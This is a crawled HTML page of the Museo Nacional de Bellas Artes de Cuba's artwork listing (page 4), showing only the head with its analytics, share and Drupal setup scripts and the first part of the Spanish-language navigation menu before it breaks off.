

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/obras/todos?keys=&page=3
body_size: 13939
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal de todo el país." />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/obras/todos" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/obras/todos" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/obras/todos" />
<meta property="og:title" content="Obras" />
  <title>Obras | Page 4 | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Explore\/Todas"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"vkz4iBfT5VtV0PcZpYiske3Nou-dCGTNi-hwswmvBZY","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/obras\/todos":true,"\/obras\/todos?keys=\u0026page=3":true},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:b90c71add94935dbcbcf29526a246e8c":{"view_name":"explorar","view_display_id":"page","view_args":"","view_path":"obras\/todos","view_base_path":"obras\/todos","view_dom_id":"b90c71add94935dbcbcf29526a246e8c","pager_element":0}}},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-obras page-obras-todos i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/obras/todos?keys=&amp;page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-8DoEO6E7l48EiDvgn_YCVP0F935RFNaPVWgTn9iJ4C8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown active active-trail">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
